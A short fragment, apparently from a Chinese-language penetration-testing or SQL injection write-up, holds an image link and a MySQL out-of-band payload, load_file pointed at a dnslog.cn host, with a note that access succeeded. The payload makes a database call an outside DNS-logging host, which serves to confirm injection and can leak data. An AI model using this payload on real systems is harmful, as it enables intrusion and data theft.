 select load_file('//n1a2ca.dnslog.cn/adc') 访问成功